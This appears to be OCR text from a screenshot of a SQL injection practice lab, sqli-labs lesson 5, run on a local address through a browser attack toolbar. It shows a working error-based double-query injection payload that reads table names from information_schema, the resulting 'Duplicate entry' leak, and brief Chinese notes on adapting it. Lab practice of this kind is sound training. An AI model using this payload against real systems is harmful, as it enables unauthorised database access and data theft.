 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.168:8082/Less-5/?id=1' union select concat(floor(rand(0)*2),"===",(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 3,1)) as xx,count(1),3 from information_schema.columns group by xx--+
修改这里爆出其它信息
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ [No information available]
Welcome Dhakkan
Duplicate entry '1===users' for key 'group_key'
爆出表名
SQLI DUMB SERIES-5